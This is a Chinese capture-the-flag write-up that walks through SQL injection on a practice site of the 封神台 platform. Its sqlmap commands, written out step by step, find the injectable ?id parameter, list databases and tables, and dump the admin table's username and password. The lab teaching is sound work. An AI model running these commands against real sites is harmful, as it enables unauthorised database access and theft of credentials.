封神台----为了女神小芳

目录

目录

前言

文章框架

1,题目

2,实验前的准备

3,进入传送门

4,使用Sqlmap对网站进行监测

4.1.检测目标地址是否存在注入点

4.2、检测数据库中的库名

4.3、选择需要爆的库开始爆表名

4.3.1,后面内容的一些注意点:

4.3.2,开始进行攻击

4.4,指定库名,表名爆破字段

5.5、选择字段爆破字段中的内容

5,总结

前言

Sqlmap我想大部分都很熟悉,但我也就只是听过并没有使用过这个工具,这里简单介绍一下,帮不太熟悉的朋友简单了解一下。众所周知,top10名列前茅的漏洞就是注入漏洞.

任何一个学习web渗透测试的朋友都需要了解的一个内容,注入分为手工注入和自动工具注入,而Sqlmap就是自动工具中最好用的工具。那么直接进入主题。

本章是自己之前学习过SQL注入,但是没有使用过Sqlmap这个工具,在找到了一篇Sqlmap入门篇报告后,虽然对于SQL注入这方面的知识早已忘记,但基本原理还是清楚的,所以破不及待的来实现一番.

文章框架

1,题目

分析题目后,用通俗的话来理解的话来说,就是获取数据库管理员的密码

2,实验前的准备

- kali虚拟机

- Sqlmap工具

因为自己的虚拟机中的Sqlmap版本过低并且自己写这篇文章的时候已经12点了这里,所以找 了一篇大佬的教程,可以安装这篇教程进行工具的配置,如果不需要的话可以跳过了.

kail自带sqlmap版本过低如何解决

3,进入传送门



宠物猫 异国短毛猫 纯种猫 加菲猫 波斯猫 辛巴猫舍 纯种双色/梵文波斯、异国小猫 CFA注册猫舍 (aqlab.cn)![]() http://pu2lh35s.ia.aqlab.cn/

http://pu2lh35s.ia.aqlab.cn/

看到图片,它们已经成功引起了我的注意,我觉不会因为它们很可爱就不会下手的

这里我们先在url中输入?id=1,看看有什么反应没

太可爱了,已经捕获了我的心,好想摸,可惜摸不到,算了还是明天去摸老师的猫吧

4,使用Sqlmap对网站进行监测



4.1.检测目标地址是否存在注入点

这里我们将这个网址直接扔到sqlmap中运行检测

sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch解释--batch是后面有一些选项我们选择默认选项

这里的命令是在kali中运行的,如果大家在Windows安装的sqlmap区别在红色部分

python sqlmap.py -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch

4.2、检测数据库中的库名

sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch --dbs我们找到了数据库中的三个数据库名



4.3、选择需要爆的库开始爆表名

也是从这里开始因为我不知道其中的命令是什么意思,所以自己去猜测是什么,然后去实验发现可以后,最后再去查这些指令,发现和我猜测的一致,也算加强自己的记忆吧.

4.3.1,后面内容的一些注意点:

-D 代表的是数据库 -T 代表的是表名 -C代表列 这两个后面接对应的库或表名

--tables 代表的是在爆破表时库的,加入后就是在报表--columns 代表爆破表的库的列

--dump命令,可以获取数据库中的表和表中的数据

sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch +{-D + (需要爆的库名)} --tables (不写{}里的内容的话就是全爆,其中{}只是为了区别,真实没有是没有{})

4.3.2,开始进行攻击

这里我因为知道题目是以猫相关的,所以猜测出这关于猫有关,所以直接就爆猫舍的库了

sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch -D maoshe --tables这里我们发现了admin这个表,代表我猜测的不错,所以,这题到这里也就基本上解决了

4.4,指定库名,表名爆破字段



sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch -D maoshe -T admin --columns这里我们发现字段中有密码(password),我们需要把字段爆出来就结束了

5.5、选择字段爆破字段中的内容

sqlmap -u "http://pu2lh35s.ia.aqlab.cn/?id=1" --batch -D maoshe -T admin -C username,password --dump这里自己也是第一次看这种数据表,自己刚看上去也不知道什么到底是密码,还在那乱看,其实 就是按照行列来看,里面有两个信息.下面的那个信息没有显示完全也误导了我

我们只需要看表的第一行就可以了

到这里我们就获取到了flag,结束这次挑战

5,总结

本次实战是对自己在学习mysql数据库前对于数据库的一些基础的学习与复习,并且在实战过程中,我也熟悉了之前没有使用过的Sqlmap工具的使用,对我来说是一种很大的提高,也培养了自己独立思考和学习的能力,为自己今后的学习打好了基础.

每日一言

我不知道明天会怎么样,但是我一定要努力过好今天。

如果我的学习笔记对你有用,不妨点赞收藏一下,感谢你的支持,当然也欢迎大佬给我一下建议或是对笔记中的不足进行补充,对我学习大有帮助,谢谢。